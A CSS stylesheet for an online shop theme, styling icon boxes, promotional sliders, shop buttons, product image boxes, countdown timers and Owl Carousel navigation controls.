.flat-iconbox.style3 {
	padding:52px 0 55px;
}

.flat-iconbox.style5 {
	padding:42px 0 65px;
}

.flat-iconbox.style6 {
	padding:37px 0 28px;
}

.flat-iconbox.style6 .col-md-3:nth-child(1) .iconbox {
	padding-right:70px;
}

.flat-iconbox.style6 .col-md-3:nth-child(2) .iconbox {
	padding-right:10px;
}

.flat-iconbox.style6 .col-md-3:nth-child(3) .iconbox {
	padding-left:46px;
}

.flat-iconbox.style6 .col-md-3:nth-child(4) .iconbox {
	padding-left:104px;
}

/* Iconbox */
.iconbox {
	text-align:center;
}

.iconbox .box-header .image {
	position:relative;
	height:88px;
	line-height:88px;
	text-align: center;
}

.iconbox .box-header .image:before {
	content:'';
	position:absolute;
	left: 50%;
	height:90px;
	width:90px;
	line-height:90px;
	border:2px solid #e5e5e5;
	border-radius:50%;
	text-align: center;
	margin-left: -45px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.iconbox .box-header:hover .image:before {
	
	border:2px solid #f28b00;
	
}



.iconbox .box-header .box-title h3 {
	margin-top:32px;
	margin-bottom:5px;
}

.iconbox .box-content p {
	color:#919191;
}

/* Body Background
-------------------------------------------------------------- */
body.background #header {
	margin-bottom:0px;
	background-color:#fff;
}

body.background section.flat-row {
	padding:0;
	margin:0;
	margin-bottom:30px;
}

body.background section.flat-row.flat-slider {
	margin-bottom:31px;
}

body.background section.flat-row.flat-banner-box {
	margin-bottom:26px;
}

body.background section.flat-row.flat-banner-box .container {
	box-shadow:none;
}

body.background #header .container {
	width:1230px;
}

body.background section.flat-row .container {
	padding-left:0px;
	padding-right:0px;
	padding:10px 30px 0;
	width:1200px;
	border-radius:8px;
	background-color:#fff;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

body.background section.flat-row.flat-imagebox.style1 .container {
	padding-top:13px;
}

body.background section.flat-row.flat-imagebox.style2 .container {
	padding-top:12px;
}

body.background section.flat-row.flat-imagebox.style4 .container {
	padding:12px 30px 24px;
}

body.background section.flat-row.flat-imagebox.style4 .flat-row-title {
	margin-bottom:19px;
}

body.background section.flat-row.flat-highlights .container {
	padding-top:18px;
}

body.background section.flat-iconbox {
	padding:36px 0 31px;
	margin-top:32px;
}

body.background section.flat-row.flat-slider .container,
body.background section.flat-row.flat-banner-box .container {
	padding:0;
	background-color:transparent;
}

/* Product Item One-half */
.product-item.one-half {
	width:25% !important;
}

.product-item.one-half > .imagebox.style2 .box-content .cat-name a:before,
.product-item.one-half > .imagebox.style2 .box-content .cat-name a:after {
	width:70px;
}

.product-wrap.style2 .product {
	margin-right:-15px;
	margin-left:-15px;
}

.product-wrap.style2 .product-tab ul.tab-list li {
	margin-right:37px;
}

.product-wrap.style2 .tab-item .product-box {
	margin-bottom:7px;
}

.product-wrap.style2 .product .product-item .imagebox.style2 .box-bottom {
	padding:0;
}

.product-wrap.style2 .product .product-item .imagebox.style2:hover {
	border:2px solid #f28b00;
}

.flat-imagebox.style2 .product-wrap.style2 .product .product-item .imagebox.style2 {
	margin-left:0px;
}

/* Flat Infomation Style1 */
ul.flat-infomation.style1 {
	float:right;
}

ul.flat-infomation.style1 li.phone {
	font-size:15px;
	font-weight:700;
	text-align:right;
	line-height:97px;
	margin-right:1px;
	letter-spacing:-0px;
}

ul.flat-infomation.style1 li img {
	margin-right:11px;
	margin-top:3px;
}

/* Box Cart Style1 */
.box-cart.style1 {
	padding:4px 0;
}

.box-cart.style1 .inner-box ul.menu-compare-wishlist li a {
	height:45px;
	width:45px;
	border:1px solid #fff;
}

.box-cart.style1 .inner-box ul.menu-compare-wishlist li {
	margin-right:13px;
}

.box-cart.style1 .inner-box > a > div.icon-cart {
	width:45px;
	height:45px;
	border: 1px solid #fff;
}

.box-cart.style1 .inner-box > a > div.icon-cart span {
	background-color:#484848;
}

.box-cart.style1 .inner-box > a > .price {
	color:#fff;
}

.box-cart.style1.v1 {
	padding:30px 0 28px;
	float:right;
}

.box-cart.style1.v1 .inner-box ul.menu-compare-wishlist li {
	margin-right:11px;
}

.box-cart.style1.v1 .inner-box ul.menu-compare-wishlist li a {
	border-color:#fec579;
	line-height:39px;
	border-width:2px;
}

.box-cart.style1.v1 .inner-box ul.menu-compare-wishlist li.wishlist {
	margin-right:13px;
}

.box-cart.style1.v1 .inner-box > a > div.icon-cart {
	line-height:39px;
	border-color:#fec579;
}

.box-cart.style1.v1 .inner-box > a > div.icon-cart span {
	top:-4px;
	right:-11px;
}

.box-cart.style1.v1 .inner-box > a > .price {
	margin-left:12px;
	color:#484848;
}

/* Flat Slider Style1 */
.flat-slider.style1 {
	background-color:#fff;
	padding:0;
}

.flat-slider.style1 .banner-box .inner-box:first-child {
	margin-bottom:30px;
}

/* Slider Item
-------------------------------------------------------------- */
.slider {
	background-color:#f5f5f5;
	border-radius:8px;
	overflow:hidden;
}

.slider .slider-item {
	overflow:hidden;
	background-color:#fff;
	position:relative;
	border-radius:8px;
}

.slider .slider-item .item-text {
	width:64%;
	float:left;
	padding:102px 60px;
}

.slider .slider-item .item-text .header-item {
	margin-bottom:20px;
}

.slider .slider-item .item-text .header-item p {
	color:#919191;
	font-family:'BloggerSans';
	font-size:16px;
	font-weight:300;
}

.slider .slider-item .item-text .header-item p:last-child {
	font-family:'Open Sans';
	letter-spacing:0.23px;
	margin-left:2px;
	line-height:25px;
	font-size:15px;
}

.slider .slider-item .item-text .header-item h2 {
	font-family:'BloggerSans';
	font-size:70px;
	font-weight:500;
	color:#f28b00;
	margin-bottom:15px;
}

.slider .slider-item .item-text .header-item h2 span {
	font-weight:300;
	color:#2d2d2d;
}

.slider .slider-item .item-text .content-item .price .sale {
	position:relative;
	color:#fff;
	font-size:35px;
	font-weight:700;
	background-color:#484848;
	line-height:58px;
	display:inline-block;
	padding:0px 40px 0 63px;
	height: 56px;
	border-top-right-radius:30px;
	border-bottom-right-radius:30px;
	margin-left:-60px;
	margin-right:21px;
	float:left;
}

.slider .slider-item .item-text .content-item .regular {
	font-size:18px;
	color:#919191;
	font-family:'BloggerSans';
	margin-top:10px;
	margin-left:4px;
}

.slider .slider-item .item-image {
	padding-top:57px;
	padding-right:75px;
	position:relative;
	float:right;
}

.slider .slider-item:before {
	content:'';
	position:absolute;
	width:92px;
	background-color:#ffc576;
	height:200%;
	top:0px;
	right:273px;
	-webkit-transform:rotate(48deg);
	transform:rotate(48deg);
}

.slider .slider-item .item-image .sale-off {
	position:absolute;
	top:63px;
	left:2px;
	z-index:99;
	display:inline-block;
	height:108px;
	width:108px;
	border-radius:50%;
	background-color:#f92400;
	color:#fff;
	text-align:center;
	padding-top:32px;
	font-size:25px;
	font-family:'BloggerSans';
	font-weight:bold;
}

.slider .slider-item .item-image .sale-off span {
	font-size:20px;
	font-family:'BloggerSans';
	margin-top:2px;
	display:block;
	font-weight:400;
}

/* Slider Item Style1 */
.slider .slider-item.style1 .item-text {
	padding:102px 66px;
}

.slider .slider-item.style1 .item-text .header-item {
	margin-bottom:23px;
}

.slider .slider-item.style1 .item-text .header-item h2 {
	margin-bottom:12px;
}

.slider .slider-item.style1 .item-text .header-item p:last-child {
	font-family:'Open Sans';
	letter-spacing:0.23px;
	margin-left:2px;
	line-height:25px;
	font-size:15px;
}

.slider .slider-item.style1 .item-text .content-item .price .sale {
	padding:0px 42px 0 69px;
	margin-left:-66px;
	margin-right:19px;
}

.slider .slider-item.style1 .item-image {
	padding-top:124px;
	padding-right:52px;
}

.slider .slider-item.style1 .item-image .sale-off {
	left:21px;
}

.slider .slider-item.style1:before {
	width:180px;
	top:0px;
	right:57px;
	-webkit-transform:rotate(60deg);
	transform:rotate(60deg);
}

/* Slider Item Style3 */
.owl-carousel .owl-controls {
	background-color:#f5f5f5;
}

.slider .slider-item.style3 .item-text {
	padding:80px 70px;
}

.slider .slider-item.style3 {
	height:255px;
	background-color:#f5f5f5;
}

.slider .slider-item.style3 .item-image {
	padding-top:30px;
}

/* Slider Item Style4 */
.slider .slider-item.style4 {
	background-color:#f5f5f5;
	height:486px;
}

.slider .slider-item.style4 .item-text {
	padding:107px 48px;
}

.slider .slider-item.style4 .item-image {
	padding-top:113px;
	padding-right:46px;
}

.slider .slider-item.style4 .item-text .header-item {
	margin-bottom:23px;
}

.slider .slider-item.style4 .item-text .header-item h2 {
	margin-bottom:12px;
	margin-top:0px;
	font-size:70px;
	color:#f28b00;
}

.slider .slider-item.style4 .item-text .header-item p:last-child {
	font-family:'Open sans';
	line-height:25px;
	margin-left:2px;
	font-size:15px;
	letter-spacing:0.23px;
}

.slider .slider-item.style4:before {
	right:161px;
}

/* Slider Item Style6 */
.slider .slider-item.style6 {
	background:url('../images/slider/bg-1.png') top center no-repeat;
	height:486px;
	border-radius:5px;
}

.slider .slider-item.style6:before {
	width:0px;
}

.slider .slider-item.style6 .item-text {
	padding:106px 48px;
}

.slider .slider-item.style6 .item-text .header-item h2 {
	color:#e84f59;
	margin-bottom:12px;
}

.slider .slider-item.style6 .item-text .header-item h2 span {
	color:#fff;
}

.slider .slider-item.style6 .item-text .header-item p:last-child,
.slider .slider-item.style7 .item-text .header-item p:last-child {
	font-family:'Open Sans';
	font-size:15px;
	font-weight:400;
	margin-left:1px;
}

.slider .slider-item.style6 .item-text .header-item {
	margin-bottom:25px;
}

.slider .slider-item.style6 .item-text .content-item .price .btn-shop a {
	color:#fff;
	border:2px solid #fff;
}

.slider .slider-item.style6 .item-image {
	padding-top:99px;
	padding-right:82px;
}

/* Slider Item Style7 */
.slider .slider-item.style7 {
	background:#f5f5f5;
	height:485px;
	border-radius:10px;
}

.slider .slider-item.style7:before {
	width:0px;
}

.slider .slider-item.style7 .item-text {
	padding:107px 30px 107px 48px;
	width:auto;
}

.slider .slider-item.style7 .item-image {
	padding-right:23px;
	padding-top:104px;
}

.slider .slider-item.style7 .item-text .header-item {
	margin-bottom:24px;
}

.slider .slider-item.style7 .item-text .header-item h2 {
	margin-bottom:13px;
}

/* Slider Item Style8 */
.slider .slider-item.style8 {
	background:#f2f2f2;
	height:485px;
}

.slider .slider-item.style8:before {
	width:0;
}

.slider .slider-item.style8 .item-text {
	width:auto;
	float:left;
	padding:115px 0px;
}

.slider .slider-item.style8 .item-text .header-item h2 {
	font-size:60px;
	color:#484848;
	margin-top:10px;
	margin-bottom:13px;
}

.slider .slider-item.style8 .item-text .header-item {
	margin-bottom:23px;
}

.slider .slider-item.style8 .item-text .content-item .regular {
	margin-top:0px;
}

.slider .slider-item.style8 .item-image {
	padding-top:37px;
	padding-right:0px;
	margin-right:-3px;
}

.slider .slider-item.style8 .item-text .content-item .price .sale {
	background:transparent;
	color:#f28b00;
}

.slider .slider-item.style8 .item-text .content-item .btn-shop a {
	border-color:#f28b00;
	background:#f28b00;
	color:#fff;
	line-height:48px;
	margin-left:4px;
	margin-top:33px;
}

.slider .slider-item.style8 .item-text .content-item .btn-shop a:before {
	background:#484848;
}

/* Slider Item Style9 */
.slider .slider-item.style9 {
	background:#f5f5f5;
	height:256px;
}

.slider .slider-item.style9:before {
	top:-30px;
	right:101px;
}

.slider .slider-item.style9 .item-text {
	padding:82px 77px;
}

.slider .slider-item.style9 .item-text .header-item h2 {
	margin-top:15px;
}

.slider .slider-item.style9 .item-image {
	padding-top:28px;
	padding-right:79px;
}

/* Button Shop */
.btn-shop a {
	line-height:46px;
	margin-top:4px;
	border:1px solid #e5e5e5;
	border-radius:30px;
	display:inline-block;
	padding:0 35px 0 38px;
	font-size:14px;
	font-weight:bold;
	color:#2d2d2d;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.btn-shop a:hover {
	color:#2d2d2d;
}

.btn-shop a:before {
	content:'';
	position:absolute;
	background:#e5e5e5;
	width:100%;
	height:100%;
	z-index:-1;
	top:0;
	left:0;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.btn-shop a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.btn-shop a img {
	padding-left:15px;
}

/* Button Shop v2 */
.btn-shop-v2 a {
	line-height:46px;
	margin-top:4px;
	border:2px solid #e84f59;
	border-radius:30px;
	display:inline-block;
	padding:0 35px 0 38px;
	font-size:14px;
	font-weight:bold;
	color:#FFF;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.btn-shop-v2 a:hover {
	color:#FFF;
}

.btn-shop-v2 a:before {
	content:'';
	position:absolute;
	background:#e84f59;
	width:100%;
	height:100%;
	z-index:-1;
	top:0;
	left:0;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.btn-shop-v2 a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.btn-shop-v2 a img {
	padding-left:15px;
}

.slider-item.style1 .item-text,
.slider-item.style5 .item-text {
	width:auto;
}

.slider-item.style1 .item-text .content-item .btn-shop {
	margin-top:20px;
}

.slider-item {
	background-color:#fff;
	height:481px;
}

/* Slider Item Style2 */
.slider-item.style2 .item-text {
	width:50%;
}

.slider-item.style2 .item-text .content-item .price .sale {
	background-color:#f28b00;
}

.slider-item.style2.v2 {
	background:#f5f5f5;
}

.slider .slider-item.style2.v2 .item-text .header-item {
	margin-bottom:23px;
}

.slider .slider-item.style2.v2 .item-text .header-item h2 {
	margin-bottom:12px;
}

.slider .slider-item.style2.v2 .item-text .content-item .regular {
	margin-top:7px;
}

/* Slider Item Style5 */
.slider .slider-item.style5 {
	background:#f5f5f5;
	height:485px;
}

.slider .slider-item.style5 .item-text {
	padding:76px 47px;
}

.slider .slider-item.style5 .item-text .header-item {
	margin-bottom:0px;
}

.slider .slider-item.style5 .item-text .header-item h2 {
	margin-bottom:12px;
}

.slider .slider-item.style5 .item-text .content-item .btn-shop a {
	margin-top:22px;
}

.slider .slider-item.style5 .item-image {
	padding-top:77px;
	padding-right:65px;
}

.slider .slider-item.style5:before {
	right:195px;
}

.grid-right .slider {
	margin-top:26px;
	background:#fff;
}

/* Slider Item Style10 */
.slider .slider-item.style10 {
	background:#f5f5f5;
	height:487px;
}

.slider .slider-item.style10:before {
	width:0;
}

.slider .slider-item.style10 .item-text {
	width:38%;
	padding:68px 0 0 88px;
}

.slider .slider-item.style10 .item-text .header-item {
	margin-bottom:22px;
}

.slider .slider-item.style10 .item-text .header-item h2 {
	font-size:70px;
	margin-top:0px;
	margin-bottom:13px;
}

.slider .slider-item.style10 .item-text .header-item h2 span {
	color:#484848;
}

.slider .slider-item.style10 .item-text .content-item .price .sale {
	background:transparent;
	color:#f28b00;
	font-weight:bold;
}

.slider .slider-item.style10 .item-text .content-item .regular {
	margin-top:0px;
	margin-left:3px;
}

.slider .slider-item.style10 .item-text .content-item .btn-shop a {
	margin-top:34px;
	padding:0 35px 0 37px;
	margin-left:4px;
}

.slider .slider-item.style10 .item-image {
	padding-top:59px;
	padding-right:102px;
}

/* Boxed Style1 */
.boxed.style1 .flat-row {
	margin-bottom:30px;
	padding:0px;
}

.boxed.style1 .flat-row.flat-highlights {
	margin-bottom:37px;
}

.boxed.style1 .flat-row.flat-highlights.style1 {
	margin-bottom:34px;
}

.boxed.style1 .flat-row.flat-highlights.style2 {
	margin-bottom:24px;
}

.boxed.style1 .flat-row.flat-slider.style3 {
	margin-bottom:35px;
	background:#fff;
}

.boxed.style1 .flat-row.flat-slider.style4 {
	margin-bottom:21px;
	background:#fff;
}

.boxed.style1 .flat-row.flat-slider.style5 {
	margin-bottom:23px;
	background:#fff;
}

.boxed.style1 .flat-row.flat-highlights.style6 {
	margin-bottom:50px;
}

.boxed.style1 footer.backround {
	border-color:#f5f5f5;
}

/* Flat Banner Box Style1 */
.flat-banner-box.style1 {
	padding:0;
}

.flat-banner-box.style1 .banner-box {
	margin-right:-3px;
}

/* Box Wrap */
.box-wrap {
	border:1px solid #e5e5e5;
	border-radius:8px;
}

.box-wrap .flat-row-title {
	margin-bottom:0px;
}

.box-wrap .flat-row-title h3 {
	padding:29px 0 20px 35px;
}

.box-wrap.style1 {
	height:499px;
}

.box-wrap.style1 .flat-row-title {
	margin-bottom:34px;
}

.box-wrap.style1 .flat-row-title h3 {
	padding:22px 0 15px 29px;
}

.box-wrap.style1 ul.product-list.style1 {
	padding-left:9px;
}

.box-wrap.style1 ul.product-list.style1 li:not(:last-child) {
	margin-bottom:19px;
}

.box-wrap.style1 ul.product-list.style1 li .info-product .name {
	line-height:24px;
}

.box-wrap.style1 ul.product-list.style1 li .info-product .queue {
	margin-top:6px;
}

/* Imagebox Style5 */
.imagebox.style5 {
	padding:0 35px;
	text-align:left;
	border:2px solid transparent;
	overflow:hidden;
}

.imagebox.style5:hover {
	border:2px solid transparent;
}

.imagebox.style5 .box-text {
	float:left;
	padding:43px 0 42px;
	margin-right:30px;
}

.imagebox.style5 .box-text .box-content .cat-name a {
	font-size:16px;
}

.imagebox.style5 .box-content .cat-name a:before,
.imagebox.style5 .box-content .cat-name a:after {
	display:none;
}

.imagebox.style5 .box-text .box-content .product-name {
	min-height:auto;
	margin:17px 0 19px;
}

.imagebox.style5 .box-text .box-content .product-name a {
	font-size:25px;
	color:#484848;
	display:inline-block;
}

.imagebox.style5 .box-content .price .sale {
	font-size:26px;
}

.imagebox.style5 .box-text .box-bottom {
	opacity:1;
	width:auto;
	margin:19px 0 0;
	left:0;
	top:30px;
	position:relative;
	height:auto;
	display:block;
}

.imagebox.style5 .box-text .box-bottom .btn-add-cart a {
	display:inline-block;
	height:56px;
	line-height:56px;
	font-size:18px;
	font-weight:600;
	padding:0 61px;
	margin-bottom:9px;
}

.imagebox.style5 .box-bottom .compare-wishlist {
	margin-top:8px;
}

.imagebox.style5 .box-bottom .compare-wishlist a.compare {
	margin-left:8px;
}

.imagebox.style5 .box-image {
	overflow:hidden;
	margin-top:18px;
	margin-bottom:0px;
	height:auto;
}

/* Count Down Style1 */
.count-down.style1 {
	margin-top:48px;
}

.count-down.style1 .square {
	width:auto;
	margin-right:20px;
}

.count-down.style1 .square .numb {
	width:50px;
	height:50px;
	line-height:48px;
	font-size:18px;
	color:#484848;
}

.count-down.style1 .square .text {
	font-size:16px;
	font-weight:400;
	margin-top:5px;
}

/* Box Owl-Carousel */
.box-owl-carousel .rows {
	margin:0 18px 0 48px;
	padding:26px 0 30px;
}

.box-owl-carousel .rows:nth-child(2) {
	padding-bottom:41px;
}

.box-owl-carousel .rows:first-child {
	border-bottom:1px solid #e5e5e5;
}

.box-owl-carousel .rows .imagebox.style1.v1 {
	width:33.3333%;
	float:left;
	border-right:1px solid #e5e5e5;
	min-height:auto;
}

.box-owl-carousel .rows .imagebox:hover {
	border-color:transparent;
	border-right:1px solid #e5e5e5;
	border-radius:0px;
}

.box-owl-carousel .rows .imagebox:nth-child(3),
.box-owl-carousel .rows .imagebox.style1.v1:nth-child(3) {
	border-right:none;
}

.box-owl-carousel .rows .imagebox.style1.v1 .box-image {
	margin-bottom:0px;
	margin-right:7px;
	height:185px;
	line-height:200px;
}

.box-owl-carousel .rows .imagebox.style1.v1 .box-content {
	padding-top:31px;
}

.box-owl-carousel.margin-box {
	margin:0 31px;
}

/* Imagebox Style1 v1 */
.imagebox.style1.v1 .box-image {
	margin-top:15px;
}

.imagebox.style1.v1 .box-content {
	padding-top:35px;
}

.imagebox.style1.v1 .box-content .cat-name a {
	color:#484848;
	font-size:16px;
}

.imagebox.style1.v1 .box-content .product-name {
	min-height:74px;
}

.imagebox.style1.v1 .box-content .btn-more a {
	font-size:14px;
	font-weight:600;
}

/* Box Owl-Carousel Style1 */
.box-owl-carousel.style1 {
	height:809px;
}

.box-owl-carousel.style1 .rows {
	margin:0 18px 0 23px;
	padding:26px 0 23px;
}

.box-owl-carousel.style1 .imagebox.style7 {
	padding:19px 20px 7px;
}

.box-owl-carousel.style1 .imagebox.style7 .box-image {
	height:193px;
}

.box-owl-carousel.style1 .imagebox {
	float:left;
	width:33.3%;
	border-right:1px solid #e5e5e5;
	min-height:auto;
}

.box-owl-carousel.style1 .imagebox .box-image {
	height:180px;
	line-height:180px;
}

/* Box Owl-Carousel Style2 */
.box-owl-carousel.style2 .rows {
	padding:26px 0 20px;
}

.box-owl-carousel.style2 .rows:last-child {
	padding-bottom:14px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 .box-image {
	margin-right:3px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 .box-content {
	padding-top:5px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 .box-content .cat-name a {
	font-size:16px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 ul.cat-list {
	margin-top:18px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 ul.cat-list li {
	margin-bottom:0px;
}

.box-owl-carousel.style2 .rows .imagebox.style1.v1 .btn-more a {
	margin-top:21px;
}

/* Main Home 04 */
main#home-4 {
	padding:7px 0 8px;
}

.flat-imagebox .banner-box .inner-box {
	margin-left:-1px;
}

.flat-imagebox .banner-box .inner-box:first-child {
	margin-bottom:30px;
}

/* Iconbox STyle1 */
.iconbox.style1 {
	border:1px solid #e5e5e5;
	border-radius:8px;
	background-color:#fff;
	position:relative;
	-webkit-transition:all 0.3s;
	transition:all 0.3s;
}

.iconbox.style1:before {
	content:'';
	position:absolute;
	border-style:solid;
	z-index:5;
	border-radius:8px;
	box-sizing:content-box;
	width:100%;
	top:-1px;
	left:0;
	height:100%;
	border-color:#f28b00;
	border-width:1px 0 1px 0;
	-webkit-transition-delay:0.05s;
	transition-delay:0.05s;
	-webkit-transition:all 0.3s;
	transition:all 0.3s;
	transform:scaleX(0);
}

.iconbox.style1:hover:before {
	transform:scaleX(1);
}

.iconbox.style1:after {
	content:'';
	position:absolute;
	border-style:solid;
	z-index:5;
	border-radius:8px;
	box-sizing:content-box;
	width:100%;
	top:0px;
	left:-1px;
	height:100%;
	border-color:#f28b00;
	border-width:0 1px 0 1px;
	-webkit-transition-delay:0.05s;
	transition-delay:0.05s;
	-webkit-transition:all 0.3s;
	transition:all 0.3s;
	transform:scaleY(0);
}

.iconbox.style1:hover:after {
	transform:scaleY(1);
}

.iconbox.style1 .box-header .image {
	display:inline-block;
	width:40%;
}

.row .col-md-3:nth-child(1) .iconbox.style1 .box-header .box-title {
	padding-left:33px;
}

.row .col-md-3:nth-child(3) .iconbox.style1 .box-header .box-title {
	padding-left:48px;
}

.row .col-md-3:nth-child(4) .iconbox.style1 .box-header .box-title {
	padding-left:8px;
}

.iconbox.style1 .box-header .image:before {
	display:none;
}

.iconbox.style1 .box-header .box-title {
	text-align:left;
	display:inline-block;
	width:58%;
	padding-left:20px;
	vertical-align:middle;
}

.iconbox.style1 .box-header .box-title h3 {
	font-size:18px;
	margin:0;
	line-height:22px;
}

.iconbox.style1.v1 {
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	border:none;
}

/* Owl Carousel
-------------------------------------------------------------- */
.owl-carousel.owl-theme .owl-controls .owl-dots {
	padding-top:26px;
}

.owl-carousel.owl-theme.style2 .owl-controls {
	background:#fff;
}

/* Owl Carousel-1 */
.owl-theme.owl-carousel-1 .owl-controls .owl-nav div.owl-prev {
	left:-7px;
	margin-top:-2px;
}

.owl-theme.owl-carousel-1 .owl-controls .owl-nav div.owl-next {
	right:-7px;
	margin-top:-2px;
}

/* Owl Carousel-2 */
.box-owl-carousel.owl-carousel-2 .rows {
	border-bottom:none;
}

.box-owl-carousel.owl-carousel-2 .rows .imagebox.style4.v1:hover {
	border-color:transparent;
}

.owl-carousel-2.owl-theme .owl-controls .owl-nav div.owl-prev {
	top:90px;
	left:-8px;
}

.owl-carousel-2.owl-theme .owl-controls .owl-nav div.owl-next {
	top:90px;
	left:44px;
	right:auto;
}

.owl-carousel-2.owl-theme .owl-controls .owl-nav div.owl-prev:before,
.owl-carousel-2.owl-theme .owl-controls .owl-nav div.owl-next:before {
	color:#484848;
	font-size:24px;
}

.owl-carousel-2.owl-theme.style2 .owl-controls .owl-nav div.owl-prev {
	top:92px;
	left:25px;
}

.owl-carousel-2.owl-theme.style2 .owl-controls .owl-nav div.owl-next {
	top:92px;
	left:76px;
	right:auto;
}

/* Owl Carousel-3 */
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
	border-radius:50%;
	border:2px solid #e5e5e5;
	left:-23px;
	margin-top:-58px;
	background-color:#fff;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

/* Owl Carousel-3 */
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev:hover,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next:hover {
	border:2px solid #f28b00;
}

.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
	right:-20px;
	left:auto;
}

.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev:before,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next:before {
	color:#484848;
}

.owl-carousel-3.owl-theme .owl-controls {
	background-color:#fff;
}

.owl-carousel-3.owl-theme .owl-controls .owl-dots {
	padding:20px 0 3px;
}

.owl-carousel-3.owl-theme.style2 .owl-controls {
	display:none;
}

body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev,
body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
	border-radius:50%;
	border:1px solid #e5e5e5;
	left:-53px;
	margin-top:-63px;
	background-color:#fff;
}

body.background .flat-imagebox.style4 .owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next {
	right:-50px;
	left:auto;
}

.owl-carousel-3.owl-theme.style1 .owl-controls .owl-nav div.owl-prev,
.owl-carousel-3.owl-theme.style1 .owl-controls .owl-nav div.owl-next {
	margin-top:-48px;
}

.owl-carousel-3.owl-theme.style1 .owl-controls .owl-dots {
	padding:21px 0 32px;
}

.owl-carousel-3.owl-theme.style3 .owl-controls .owl-nav div.owl-prev,
.owl-carousel-3.owl-theme.style3 .owl-controls .owl-nav div.owl-next {
	margin-bottom:-49px;
}

.owl-carousel-3.owl-theme.style3 .owl-controls .owl-dots {
	padding:29px 0 14px;
}

/* Owl Carousel-4 */
.owl-carousel-4.owl-theme .owl-controls .owl-dots {
	text-align:center;
	padding-top:35px;
	position:absolute;
	top:-115px;
	right:10px;
}

.owl-carousel-4.owl-theme.style1 .owl-controls .owl-dots {
	top:-99px;
	right:-4px;
}

/* Owl Carousel-6 */
.owl-carousel-6.owl-theme .owl-controls {
	background:#fff;
}

.owl-carousel-6.owl-theme .owl-controls .owl-nav div.owl-prev,
.owl-carousel-6.owl-theme .owl-controls .owl-nav div.owl-next {
	border-radius:50%;
	border:1px solid #e5e5e5;
	left:-66px;
	margin-top:-65px;
	width:45px;
	height:45px;
	line-height:42px;
	background-color:#fff;
}

.owl-carousel-6.owl-theme .owl-controls .owl-nav div.owl-next {
	right:-63px;
	left:auto;
	margin-top:-65px;
}

.owl-carousel-6.owl-theme .owl-controls .owl-nav div.owl-prev:before,
.owl-carousel-6.owl-theme .owl-controls .owl-nav div.owl-next:before {
	color:#484848;
}

.owl-carousel-6.owl-theme .owl-controls .owl-dots {
	padding-top:36px;
	padding-bottom:17px;
}

/* Owl Carousel-7 */
.owl-carousel-7 {
	padding-right:1px;
}

.owl-carousel-7 .product-box {
	border:1px solid #e5e5e5;
	border-radius:8px;
	box-sizing:border-box;
	height:372px;
}

.owl-carousel-7 .product-box.style2 {
	margin-bottom:0px;
}

.owl-carousel-7 .product-box.style2:hover .imagebox {
	min-height:auto;
	border-color:transparent;
	box-shadow:none;
}

/* Owl Carousel-8 */
.owl-carousel-8.owl-theme .owl-controls {
	background:#fff;
}

/* Owl Carousel-9 */
.owl-carousel-9.owl-theme {
	text-align:center;
}

.owl-carousel-9.owl-theme .owl-controls {
	background:#fff;
}

.owl-theme.owl-carousel-9 .owl-controls .owl-nav div.owl-prev,
.owl-theme.owl-carousel-9 .owl-controls .owl-nav div.owl-next {
	left:-15px;
	border:1px solid #e5e5e5;
	margin-top:-20px;
	border-radius:50%;
}

.owl-theme.owl-carousel-9 .owl-controls .owl-nav div.owl-next {
	left:auto;
	right:-15px;
}

.owl-carousel-9.owl-theme.style1 .owl-controls {
	display:none;
}

/* Owl Carousel-10 */
.owl-carousel-10.owl-theme .owl-controls .owl-dots {
	text-align:center;
	padding-top:36px;
	padding-right:1px;
	position:absolute;
	top:-115px;
	right:10px;
}

/* Owl Carousel-11 */
.owl-carousel-11.owl-theme .owl-controls .owl-dots {
	position:absolute;
	bottom:22px;
	left:61px;
}

.owl-theme.style1.owl-carousel-11 .owl-dots .owl-dot.active span,
.owl-theme.style1.owl-carousel-11 .owl-dots .owl-dot:hover span {
	border-color:#e84f59;
}

